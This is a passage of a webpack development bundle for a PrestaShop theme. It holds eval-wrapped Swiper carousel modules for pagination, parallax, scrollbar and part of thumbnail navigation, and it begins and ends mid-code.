\"prev\");\n            }\n            if (bulletIndex === lastIndex) {\n              setSideBullets($bullet, \"next\");\n            }\n          }\n        });\n      } else {\n        const $bullet = bullets.eq(current);\n        const bulletIndex = $bullet.index();\n        $bullet.addClass(params.bulletActiveClass);\n        if (params.dynamicBullets) {\n          const $firstDisplayedBullet = bullets.eq(firstIndex);\n          const $lastDisplayedBullet = bullets.eq(lastIndex);\n          for (let i = firstIndex; i <= lastIndex; i += 1) {\n            bullets.eq(i).addClass(`${params.bulletActiveClass}-main`);\n          }\n          if (swiper.params.loop) {\n            if (bulletIndex >= bullets.length) {\n              for (let i = params.dynamicMainBullets; i >= 0; i -= 1) {\n                bullets.eq(bullets.length - i).addClass(`${params.bulletActiveClass}-main`);\n              }\n              bullets.eq(bullets.length - params.dynamicMainBullets - 1).addClass(`${params.bulletActiveClass}-prev`);\n            } else {\n              setSideBullets($firstDisplayedBullet, \"prev\");\n              setSideBullets($lastDisplayedBullet, \"next\");\n            }\n          } else {\n            setSideBullets($firstDisplayedBullet, \"prev\");\n            setSideBullets($lastDisplayedBullet, \"next\");\n          }\n        }\n      }\n      if (params.dynamicBullets) {\n        const dynamicBulletsLength = Math.min(bullets.length, params.dynamicMainBullets + 4);\n        const bulletsOffset = (bulletSize * dynamicBulletsLength - bulletSize) / 2 - midIndex * bulletSize;\n        const offsetProp = rtl ? \"right\" : \"left\";\n        bullets.css(swiper.isHorizontal() ? offsetProp : \"top\", `${bulletsOffset}px`);\n      }\n    }\n    if (params.type === \"fraction\") {\n      $el.find((0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.currentClass)).text(params.formatFractionCurrent(current + 1));\n      $el.find((0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.totalClass)).text(params.formatFractionTotal(total));\n    }\n    if (params.type === \"progressbar\") {\n      let progressbarDirection;\n      if (params.progressbarOpposite) {\n        progressbarDirection = swiper.isHorizontal() ? \"vertical\" : \"horizontal\";\n      } else {\n        progressbarDirection = swiper.isHorizontal() ? \"horizontal\" : \"vertical\";\n      }\n      const scale = (current + 1) / total;\n      let scaleX = 1;\n      let scaleY = 1;\n      if (progressbarDirection === \"horizontal\") {\n        scaleX = scale;\n      } else {\n        scaleY = scale;\n      }\n      $el.find((0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${scaleX}) scaleY(${scaleY})`).transition(swiper.params.speed);\n    }\n    if (params.type === \"custom\" && params.renderCustom) {\n      $el.html(params.renderCustom(swiper, current + 1, total));\n      emit(\"paginationRender\", $el[0]);\n    } else {\n      emit(\"paginationUpdate\", $el[0]);\n    }\n    if (swiper.params.watchOverflow && swiper.enabled) {\n      $el[swiper.isLocked ? \"addClass\" : \"removeClass\"](params.lockClass);\n    }\n  }\n  function render() {\n    const params = swiper.params.pagination;\n    if (isPaginationDisabled())\n      return;\n    const slidesLength = swiper.virtual && swiper.params.virtual.enabled ? swiper.virtual.slides.length : swiper.slides.length;\n    const $el = swiper.pagination.$el;\n    let paginationHTML = \"\";\n    if (params.type === \"bullets\") {\n      let numberOfBullets = swiper.params.loop ? Math.ceil((slidesLength - swiper.loopedSlides * 2) / swiper.params.slidesPerGroup) : swiper.snapGrid.length;\n      if (swiper.params.freeMode && swiper.params.freeMode.enabled && !swiper.params.loop && numberOfBullets > slidesLength) {\n        numberOfBullets = slidesLength;\n      }\n      for (let i = 0; i < numberOfBullets; i += 1) {\n        if (params.renderBullet) {\n          paginationHTML += params.renderBullet.call(swiper, i, params.bulletClass);\n        } else {\n          paginationHTML += `<${params.bulletElement} class=\"${params.bulletClass}\"></${params.bulletElement}>`;\n        }\n      }\n      $el.html(paginationHTML);\n      swiper.pagination.bullets = $el.find((0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.bulletClass));\n    }\n    if (params.type === \"fraction\") {\n      if (params.renderFraction) {\n        paginationHTML = params.renderFraction.call(swiper, params.currentClass, params.totalClass);\n      } else {\n        paginationHTML = `<span class=\"${params.currentClass}\"></span> / <span class=\"${params.totalClass}\"></span>`;\n      }\n      $el.html(paginationHTML);\n    }\n    if (params.type === \"progressbar\") {\n      if (params.renderProgressbar) {\n        paginationHTML = params.renderProgressbar.call(swiper, params.progressbarFillClass);\n      } else {\n        paginationHTML = `<span class=\"${params.progressbarFillClass}\"></span>`;\n      }\n      $el.html(paginationHTML);\n    }\n    if (params.type !== \"custom\") {\n      emit(\"paginationRender\", swiper.pagination.$el[0]);\n    }\n  }\n  function init() {\n    swiper.params.pagination = (0,_shared_create_element_if_not_defined_js__WEBPACK_IMPORTED_MODULE_2__[\"default\"])(swiper, swiper.originalParams.pagination, swiper.params.pagination, {\n      el: \"swiper-pagination\"\n    });\n    const params = swiper.params.pagination;\n    if (!params.el)\n      return;\n    let $el = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(params.el);\n    if ($el.length === 0)\n      return;\n    if (swiper.params.uniqueNavElements && typeof params.el === \"string\" && $el.length > 1) {\n      $el = swiper.$el.find(params.el);\n      if ($el.length > 1) {\n        $el = $el.filter((el) => {\n          if ((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(el).parents(\".swiper\")[0] !== swiper.el)\n            return false;\n          return true;\n        });\n      }\n    }\n    if (params.type === \"bullets\" && params.clickable) {\n      $el.addClass(params.clickableClass);\n    }\n    $el.addClass(params.modifierClass + params.type);\n    $el.addClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);\n    if (params.type === \"bullets\" && params.dynamicBullets) {\n      $el.addClass(`${params.modifierClass}${params.type}-dynamic`);\n      dynamicBulletIndex = 0;\n      if (params.dynamicMainBullets < 1) {\n        params.dynamicMainBullets = 1;\n      }\n    }\n    if (params.type === \"progressbar\" && params.progressbarOpposite) {\n      $el.addClass(params.progressbarOppositeClass);\n    }\n    if (params.clickable) {\n      $el.on(\"click\", (0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.bulletClass), function onClick(e) {\n        e.preventDefault();\n        let index = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(this).index() * swiper.params.slidesPerGroup;\n        if (swiper.params.loop)\n          index += swiper.loopedSlides;\n        swiper.slideTo(index);\n      });\n    }\n    Object.assign(swiper.pagination, {\n      $el,\n      el: $el[0]\n    });\n    if (!swiper.enabled) {\n      $el.addClass(params.lockClass);\n    }\n  }\n  function destroy() {\n    const params = swiper.params.pagination;\n    if (isPaginationDisabled())\n      return;\n    const $el = swiper.pagination.$el;\n    $el.removeClass(params.hiddenClass);\n    $el.removeClass(params.modifierClass + params.type);\n    $el.removeClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);\n    if (swiper.pagination.bullets && swiper.pagination.bullets.removeClass)\n      swiper.pagination.bullets.removeClass(params.bulletActiveClass);\n    if (params.clickable) {\n      $el.off(\"click\", (0,_shared_classes_to_selector_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.bulletClass));\n    }\n  }\n  on(\"init\", () => {\n    if (swiper.params.pagination.enabled === false) {\n      disable();\n    } else {\n      init();\n      render();\n      update();\n    }\n  });\n  on(\"activeIndexChange\", () => {\n    if (swiper.params.loop) {\n      update();\n    } else if (typeof swiper.snapIndex === \"undefined\") {\n      update();\n    }\n  });\n  on(\"snapIndexChange\", () => {\n    if (!swiper.params.loop) {\n      update();\n    }\n  });\n  on(\"slidesLengthChange\", () => {\n    if (swiper.params.loop) {\n      render();\n      update();\n    }\n  });\n  on(\"snapGridLengthChange\", () => {\n    if (!swiper.params.loop) {\n      render();\n      update();\n    }\n  });\n  on(\"destroy\", () => {\n    destroy();\n  });\n  on(\"enable disable\", () => {\n    const {\n      $el\n    } = swiper.pagination;\n    if ($el) {\n      $el[swiper.enabled ? \"removeClass\" : \"addClass\"](swiper.params.pagination.lockClass);\n    }\n  });\n  on(\"lock unlock\", () => {\n    update();\n  });\n  on(\"click\", (_s, e) => {\n    const targetEl = e.target;\n    const {\n      $el\n    } = swiper.pagination;\n    if (swiper.params.pagination.el && swiper.params.pagination.hideOnClick && $el && $el.length > 0 && !(0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(targetEl).hasClass(swiper.params.pagination.bulletClass)) {\n      if (swiper.navigation && (swiper.navigation.nextEl && targetEl === swiper.navigation.nextEl || swiper.navigation.prevEl && targetEl === swiper.navigation.prevEl))\n        return;\n      const isHidden = $el.hasClass(swiper.params.pagination.hiddenClass);\n      if (isHidden === true) {\n        emit(\"paginationShow\");\n      } else {\n        emit(\"paginationHide\");\n      }\n      $el.toggleClass(swiper.params.pagination.hiddenClass);\n    }\n  });\n  const enable = () => {\n    swiper.$el.removeClass(swiper.params.pagination.paginationDisabledClass);\n    if (swiper.pagination.$el) {\n      swiper.pagination.$el.removeClass(swiper.params.pagination.paginationDisabledClass);\n    }\n    init();\n    render();\n    update();\n  };\n  const disable = () => {\n    swiper.$el.addClass(swiper.params.pagination.paginationDisabledClass);\n    if (swiper.pagination.$el) {\n      swiper.pagination.$el.addClass(swiper.params.pagination.paginationDisabledClass);\n    }\n    destroy();\n  };\n  Object.assign(swiper.pagination, {\n    enable,\n    disable,\n    render,\n    update,\n    init,\n    destroy\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/pagination/pagination.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/parallax/parallax.js":
/*!**********************************************************!*\
  !*** ./node_modules/swiper/modules/parallax/parallax.js ***!
  \**********************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Parallax; }\n/* harmony export */ });\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\nfunction Parallax({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    parallax: {\n      enabled: false\n    }\n  });\n  const setTransform = (el, progress) => {\n    const {\n      rtl\n    } = swiper;\n    const $el = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(el);\n    const rtlFactor = rtl ? -1 : 1;\n    const p = $el.attr(\"data-swiper-parallax\") || \"0\";\n    let x = $el.attr(\"data-swiper-parallax-x\");\n    let y = $el.attr(\"data-swiper-parallax-y\");\n    const scale = $el.attr(\"data-swiper-parallax-scale\");\n    const opacity = $el.attr(\"data-swiper-parallax-opacity\");\n    if (x || y) {\n      x = x || \"0\";\n      y = y || \"0\";\n    } else if (swiper.isHorizontal()) {\n      x = p;\n      y = \"0\";\n    } else {\n      y = p;\n      x = \"0\";\n    }\n    if (x.indexOf(\"%\") >= 0) {\n      x = `${parseInt(x, 10) * progress * rtlFactor}%`;\n    } else {\n      x = `${x * progress * rtlFactor}px`;\n    }\n    if (y.indexOf(\"%\") >= 0) {\n      y = `${parseInt(y, 10) * progress}%`;\n    } else {\n      y = `${y * progress}px`;\n    }\n    if (typeof opacity !== \"undefined\" && opacity !== null) {\n      const currentOpacity = opacity - (opacity - 1) * (1 - Math.abs(progress));\n      $el[0].style.opacity = currentOpacity;\n    }\n    if (typeof scale === \"undefined\" || scale === null) {\n      $el.transform(`translate3d(${x}, ${y}, 0px)`);\n    } else {\n      const currentScale = scale - (scale - 1) * (1 - Math.abs(progress));\n      $el.transform(`translate3d(${x}, ${y}, 0px) scale(${currentScale})`);\n    }\n  };\n  const setTranslate = () => {\n    const {\n      $el,\n      slides,\n      progress,\n      snapGrid\n    } = swiper;\n    $el.children(\"[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]\").each((el) => {\n      setTransform(el, progress);\n    });\n    slides.each((slideEl, slideIndex) => {\n      let slideProgress = slideEl.progress;\n      if (swiper.params.slidesPerGroup > 1 && swiper.params.slidesPerView !== \"auto\") {\n        slideProgress += Math.ceil(slideIndex / 2) - progress * (snapGrid.length - 1);\n      }\n      slideProgress = Math.min(Math.max(slideProgress, -1), 1);\n      (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(slideEl).find(\"[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]\").each((el) => {\n        setTransform(el, slideProgress);\n      });\n    });\n  };\n  const setTransition = (duration = swiper.params.speed) => {\n    const {\n      $el\n    } = swiper;\n    $el.find(\"[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]\").each((parallaxEl) => {\n      const $parallaxEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(parallaxEl);\n      let parallaxDuration = parseInt($parallaxEl.attr(\"data-swiper-parallax-duration\"), 10) || duration;\n      if (duration === 0)\n        parallaxDuration = 0;\n      $parallaxEl.transition(parallaxDuration);\n    });\n  };\n  on(\"beforeInit\", () => {\n    if (!swiper.params.parallax.enabled)\n      return;\n    swiper.params.watchSlidesProgress = true;\n    swiper.originalParams.watchSlidesProgress = true;\n  });\n  on(\"init\", () => {\n    if (!swiper.params.parallax.enabled)\n      return;\n    setTranslate();\n  });\n  on(\"setTranslate\", () => {\n    if (!swiper.params.parallax.enabled)\n      return;\n    setTranslate();\n  });\n  on(\"setTransition\", (_swiper, duration) => {\n    if (!swiper.params.parallax.enabled)\n      return;\n    setTransition(duration);\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/parallax/parallax.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/scrollbar/scrollbar.js":
/*!************************************************************!*\
  !*** ./node_modules/swiper/modules/scrollbar/scrollbar.js ***!
  \************************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Scrollbar; }\n/* harmony export */ });\n/* harmony import */ var ssr_window__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ssr-window */ \"./node_modules/ssr-window/ssr-window.esm.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n/* harmony import */ var _shared_create_element_if_not_defined_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../shared/create-element-if-not-defined.js */ \"./node_modules/swiper/shared/create-element-if-not-defined.js\");\n\n\n\n\nfunction Scrollbar({\n  swiper,\n  extendParams,\n  on,\n  emit\n}) {\n  const document = (0,ssr_window__WEBPACK_IMPORTED_MODULE_0__.getDocument)();\n  let isTouched = false;\n  let timeout = null;\n  let dragTimeout = null;\n  let dragStartPos;\n  let dragSize;\n  let trackSize;\n  let divider;\n  extendParams({\n    scrollbar: {\n      el: null,\n      dragSize: \"auto\",\n      hide: false,\n      draggable: false,\n      snapOnRelease: true,\n      lockClass: \"swiper-scrollbar-lock\",\n      dragClass: \"swiper-scrollbar-drag\",\n      scrollbarDisabledClass: \"swiper-scrollbar-disabled\",\n      horizontalClass: `swiper-scrollbar-horizontal`,\n      verticalClass: `swiper-scrollbar-vertical`\n    }\n  });\n  swiper.scrollbar = {\n    el: null,\n    dragEl: null,\n    $el: null,\n    $dragEl: null\n  };\n  function setTranslate() {\n    if (!swiper.params.scrollbar.el || !swiper.scrollbar.el)\n      return;\n    const {\n      scrollbar,\n      rtlTranslate: rtl,\n      progress\n    } = swiper;\n    const {\n      $dragEl,\n      $el\n    } = scrollbar;\n    const params = swiper.params.scrollbar;\n    let newSize = dragSize;\n    let newPos = (trackSize - dragSize) * progress;\n    if (rtl) {\n      newPos = -newPos;\n      if (newPos > 0) {\n        newSize = dragSize - newPos;\n        newPos = 0;\n      } else if (-newPos + dragSize > trackSize) {\n        newSize = trackSize + newPos;\n      }\n    } else if (newPos < 0) {\n      newSize = dragSize + newPos;\n      newPos = 0;\n    } else if (newPos + dragSize > trackSize) {\n      newSize = trackSize - newPos;\n    }\n    if (swiper.isHorizontal()) {\n      $dragEl.transform(`translate3d(${newPos}px, 0, 0)`);\n      $dragEl[0].style.width = `${newSize}px`;\n    } else {\n      $dragEl.transform(`translate3d(0px, ${newPos}px, 0)`);\n      $dragEl[0].style.height = `${newSize}px`;\n    }\n    if (params.hide) {\n      clearTimeout(timeout);\n      $el[0].style.opacity = 1;\n      timeout = setTimeout(() => {\n        $el[0].style.opacity = 0;\n        $el.transition(400);\n      }, 1e3);\n    }\n  }\n  function setTransition(duration) {\n    if (!swiper.params.scrollbar.el || !swiper.scrollbar.el)\n      return;\n    swiper.scrollbar.$dragEl.transition(duration);\n  }\n  function updateSize() {\n    if (!swiper.params.scrollbar.el || !swiper.scrollbar.el)\n      return;\n    const {\n      scrollbar\n    } = swiper;\n    const {\n      $dragEl,\n      $el\n    } = scrollbar;\n    $dragEl[0].style.width = \"\";\n    $dragEl[0].style.height = \"\";\n    trackSize = swiper.isHorizontal() ? $el[0].offsetWidth : $el[0].offsetHeight;\n    divider = swiper.size / (swiper.virtualSize + swiper.params.slidesOffsetBefore - (swiper.params.centeredSlides ? swiper.snapGrid[0] : 0));\n    if (swiper.params.scrollbar.dragSize === \"auto\") {\n      dragSize = trackSize * divider;\n    } else {\n      dragSize = parseInt(swiper.params.scrollbar.dragSize, 10);\n    }\n    if (swiper.isHorizontal()) {\n      $dragEl[0].style.width = `${dragSize}px`;\n    } else {\n      $dragEl[0].style.height = `${dragSize}px`;\n    }\n    if (divider >= 1) {\n      $el[0].style.display = \"none\";\n    } else {\n      $el[0].style.display = \"\";\n    }\n    if (swiper.params.scrollbar.hide) {\n      $el[0].style.opacity = 0;\n    }\n    if (swiper.params.watchOverflow && swiper.enabled) {\n      scrollbar.$el[swiper.isLocked ? \"addClass\" : \"removeClass\"](swiper.params.scrollbar.lockClass);\n    }\n  }\n  function getPointerPosition(e) {\n    if (swiper.isHorizontal()) {\n      return e.type === \"touchstart\" || e.type === \"touchmove\" ? e.targetTouches[0].clientX : e.clientX;\n    }\n    return e.type === \"touchstart\" || e.type === \"touchmove\" ? e.targetTouches[0].clientY : e.clientY;\n  }\n  function setDragPosition(e) {\n    const {\n      scrollbar,\n      rtlTranslate: rtl\n    } = swiper;\n    const {\n      $el\n    } = scrollbar;\n    let positionRatio;\n    positionRatio = (getPointerPosition(e) - $el.offset()[swiper.isHorizontal() ? \"left\" : \"top\"] - (dragStartPos !== null ? dragStartPos : dragSize / 2)) / (trackSize - dragSize);\n    positionRatio = Math.max(Math.min(positionRatio, 1), 0);\n    if (rtl) {\n      positionRatio = 1 - positionRatio;\n    }\n    const position = swiper.minTranslate() + (swiper.maxTranslate() - swiper.minTranslate()) * positionRatio;\n    swiper.updateProgress(position);\n    swiper.setTranslate(position);\n    swiper.updateActiveIndex();\n    swiper.updateSlidesClasses();\n  }\n  function onDragStart(e) {\n    const params = swiper.params.scrollbar;\n    const {\n      scrollbar,\n      $wrapperEl\n    } = swiper;\n    const {\n      $el,\n      $dragEl\n    } = scrollbar;\n    isTouched = true;\n    dragStartPos = e.target === $dragEl[0] || e.target === $dragEl ? getPointerPosition(e) - e.target.getBoundingClientRect()[swiper.isHorizontal() ? \"left\" : \"top\"] : null;\n    e.preventDefault();\n    e.stopPropagation();\n    $wrapperEl.transition(100);\n    $dragEl.transition(100);\n    setDragPosition(e);\n    clearTimeout(dragTimeout);\n    $el.transition(0);\n    if (params.hide) {\n      $el.css(\"opacity\", 1);\n    }\n    if (swiper.params.cssMode) {\n      swiper.$wrapperEl.css(\"scroll-snap-type\", \"none\");\n    }\n    emit(\"scrollbarDragStart\", e);\n  }\n  function onDragMove(e) {\n    const {\n      scrollbar,\n      $wrapperEl\n    } = swiper;\n    const {\n      $el,\n      $dragEl\n    } = scrollbar;\n    if (!isTouched)\n      return;\n    if (e.preventDefault)\n      e.preventDefault();\n    else\n      e.returnValue = false;\n    setDragPosition(e);\n    $wrapperEl.transition(0);\n    $el.transition(0);\n    $dragEl.transition(0);\n    emit(\"scrollbarDragMove\", e);\n  }\n  function onDragEnd(e) {\n    const params = swiper.params.scrollbar;\n    const {\n      scrollbar,\n      $wrapperEl\n    } = swiper;\n    const {\n      $el\n    } = scrollbar;\n    if (!isTouched)\n      return;\n    isTouched = false;\n    if (swiper.params.cssMode) {\n      swiper.$wrapperEl.css(\"scroll-snap-type\", \"\");\n      $wrapperEl.transition(\"\");\n    }\n    if (params.hide) {\n      clearTimeout(dragTimeout);\n      dragTimeout = (0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_2__.nextTick)(() => {\n        $el.css(\"opacity\", 0);\n        $el.transition(400);\n      }, 1e3);\n    }\n    emit(\"scrollbarDragEnd\", e);\n    if (params.snapOnRelease) {\n      swiper.slideToClosest();\n    }\n  }\n  function events(method) {\n    const {\n      scrollbar,\n      touchEventsTouch,\n      touchEventsDesktop,\n      params,\n      support\n    } = swiper;\n    const $el = scrollbar.$el;\n    if (!$el)\n      return;\n    const target = $el[0];\n    const activeListener = support.passiveListener && params.passiveListeners ? {\n      passive: false,\n      capture: false\n    } : false;\n    const passiveListener = support.passiveListener && params.passiveListeners ? {\n      passive: true,\n      capture: false\n    } : false;\n    if (!target)\n      return;\n    const eventMethod = method === \"on\" ? \"addEventListener\" : \"removeEventListener\";\n    if (!support.touch) {\n      target[eventMethod](touchEventsDesktop.start, onDragStart, activeListener);\n      document[eventMethod](touchEventsDesktop.move, onDragMove, activeListener);\n      document[eventMethod](touchEventsDesktop.end, onDragEnd, passiveListener);\n    } else {\n      target[eventMethod](touchEventsTouch.start, onDragStart, activeListener);\n      target[eventMethod](touchEventsTouch.move, onDragMove, activeListener);\n      target[eventMethod](touchEventsTouch.end, onDragEnd, passiveListener);\n    }\n  }\n  function enableDraggable() {\n    if (!swiper.params.scrollbar.el || !swiper.scrollbar.el)\n      return;\n    events(\"on\");\n  }\n  function disableDraggable() {\n    if (!swiper.params.scrollbar.el || !swiper.scrollbar.el)\n      return;\n    events(\"off\");\n  }\n  function init() {\n    const {\n      scrollbar,\n      $el: $swiperEl\n    } = swiper;\n    swiper.params.scrollbar = (0,_shared_create_element_if_not_defined_js__WEBPACK_IMPORTED_MODULE_3__[\"default\"])(swiper, swiper.originalParams.scrollbar, swiper.params.scrollbar, {\n      el: \"swiper-scrollbar\"\n    });\n    const params = swiper.params.scrollbar;\n    if (!params.el)\n      return;\n    let $el = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(params.el);\n    if (swiper.params.uniqueNavElements && typeof params.el === \"string\" && $el.length > 1 && $swiperEl.find(params.el).length === 1) {\n      $el = $swiperEl.find(params.el);\n    }\n    $el.addClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);\n    let $dragEl = $el.find(`.${swiper.params.scrollbar.dragClass}`);\n    if ($dragEl.length === 0) {\n      $dragEl = (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(`<div class=\"${swiper.params.scrollbar.dragClass}\"></div>`);\n      $el.append($dragEl);\n    }\n    Object.assign(scrollbar, {\n      $el,\n      el: $el[0],\n      $dragEl,\n      dragEl: $dragEl[0]\n    });\n    if (params.draggable) {\n      enableDraggable();\n    }\n    if ($el) {\n      $el[swiper.enabled ? \"removeClass\" : \"addClass\"](swiper.params.scrollbar.lockClass);\n    }\n  }\n  function destroy() {\n    const params = swiper.params.scrollbar;\n    const $el = swiper.scrollbar.$el;\n    if ($el) {\n      $el.removeClass(swiper.isHorizontal() ? params.horizontalClass : params.verticalClass);\n    }\n    disableDraggable();\n  }\n  on(\"init\", () => {\n    if (swiper.params.scrollbar.enabled === false) {\n      disable();\n    } else {\n      init();\n      updateSize();\n      setTranslate();\n    }\n  });\n  on(\"update resize observerUpdate lock unlock\", () => {\n    updateSize();\n  });\n  on(\"setTranslate\", () => {\n    setTranslate();\n  });\n  on(\"setTransition\", (_s, duration) => {\n    setTransition(duration);\n  });\n  on(\"enable disable\", () => {\n    const {\n      $el\n    } = swiper.scrollbar;\n    if ($el) {\n      $el[swiper.enabled ? \"removeClass\" : \"addClass\"](swiper.params.scrollbar.lockClass);\n    }\n  });\n  on(\"destroy\", () => {\n    destroy();\n  });\n  const enable = () => {\n    swiper.$el.removeClass(swiper.params.scrollbar.scrollbarDisabledClass);\n    if (swiper.scrollbar.$el) {\n      swiper.scrollbar.$el.removeClass(swiper.params.scrollbar.scrollbarDisabledClass);\n    }\n    init();\n    updateSize();\n    setTranslate();\n  };\n  const disable = () => {\n    swiper.$el.addClass(swiper.params.scrollbar.scrollbarDisabledClass);\n    if (swiper.scrollbar.$el) {\n      swiper.scrollbar.$el.addClass(swiper.params.scrollbar.scrollbarDisabledClass);\n    }\n    destroy();\n  };\n  Object.assign(swiper.scrollbar, {\n    enable,\n    disable,\n    updateSize,\n    setTranslate,\n    init,\n    destroy\n  });\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/swiper/modules/scrollbar/scrollbar.js?");

        /***/
}),

/***/ "./node_modules/swiper/modules/thumbs/thumbs.js":
/*!******************************************************!*\
  !*** ./node_modules/swiper/modules/thumbs/thumbs.js ***!
  \******************************************************/
/***/ (function (__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ Thumb; }\n/* harmony export */ });\n/* harmony import */ var _shared_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../../shared/utils.js */ \"./node_modules/swiper/shared/utils.js\");\n/* harmony import */ var _shared_dom_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../../shared/dom.js */ \"./node_modules/swiper/shared/dom.js\");\n\n\nfunction Thumb({\n  swiper,\n  extendParams,\n  on\n}) {\n  extendParams({\n    thumbs: {\n      swiper: null,\n      multipleActiveThumbs: true,\n      autoScrollOffset: 0,\n      slideThumbActiveClass: \"swiper-slide-thumb-active\",\n      thumbsContainerClass: \"swiper-thumbs\"\n    }\n  });\n  let initialized = false;\n  let swiperCreated = false;\n  swiper.thumbs = {\n    swiper: null\n  };\n  function onThumbClick() {\n    const thumbsSwiper = swiper.thumbs.swiper;\n    if (!thumbsSwiper || thumbsSwiper.destroyed)\n      return;\n    const clickedIndex = thumbsSwiper.clickedIndex;\n    const clickedSlide = thumbsSwiper.clickedSlide;\n    if (clickedSlide && (0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(clickedSlide).hasClass(swiper.params.thumbs.slideThumbActiveClass))\n      return;\n    if (typeof clickedIndex === \"undefined\" || clickedIndex === null)\n      return;\n    let slideToIndex;\n    if (thumbsSwiper.params.loop) {\n      slideToIndex = parseInt((0,_shared_dom_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(thumbsSwiper.clickedSlide).attr(\"data-swiper-slide-index\"), 10);\n    } else {\n      slideToIndex = clickedIndex;\n    }\n    if (swiper.params.loop) {\n      let currentIndex = swiper.activeIndex;\n      if (swiper.slides.eq(currentIndex).hasClass(swiper.params.slideDuplicateClass)) {\n        swiper.loopFix();\n        swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;\n        currentIndex = swiper.activeIndex;\n      }\n      const prevIndex = swiper.slides.eq(currentIndex).prevAll(`[data-swiper-slide-index=\"${slideToIndex}\"]`).eq(0).index();\n      const nextIndex = swiper.slides.eq(currentIndex).nextAll(`[data-swiper-slide-index=\"${slideToIndex}\"]`).eq(0).index();\n      if (typeof prevIndex === \"undefined\")\n        slideToIndex = nextIndex;\n      else if (typeof nextIndex === \"undefined\")\n        slideToIndex = prevIndex;\n      else if (nextIndex - currentIndex < currentIndex - prevIndex)\n        slideToIndex = nextIndex;\n      else\n        slideToIndex = prevIndex;\n    }\n    swiper.slideTo(slideToIndex);\n  }\n  function init() {\n    const {\n      thumbs: thumbsParams\n    } = swiper.params;\n    if (initialized)\n      return false;\n    initialized = true;\n    const SwiperClass = swiper.constructor;\n    if (thumbsParams.swiper instanceof SwiperClass) {\n      swiper.thumbs.swiper = thumbsParams.swiper;\n      Object.assign(swiper.thumbs.swiper.originalParams, {\n        watchSlidesProgress: true,\n        slideToClickedSlide: false\n      });\n      Object.assign(swiper.thumbs.swiper.params, {\n        watchSlidesProgress: true,\n        slideToClickedSlide: false\n      });\n    } else if ((0,_shared_utils_js__WEBPACK_IMPORTED_MODULE_0__.isObject)(thumbsParams.swiper)) {\n      const thumbsSwiperParams = Object.assign({}, thumbsParams.swiper);\n      Object.assign(thumbsSwiperParams, {\n        watchSlidesProgress: true,\n        slideToClickedSlide: false\n      });\n      swiper.thumbs.swiper = new SwiperClass(thumbsSwiperParams);\n      swiperCreated = true;\n    }\n    swiper.thumbs.swiper.$el.addClass(swiper.params.thumbs.thumbsContainerClass);\n    swiper.thumbs.swiper.on(\"tap\", onThumbClick);\n    return true;\n  }\n  function update(initial) {\n    const thumbsSwiper = 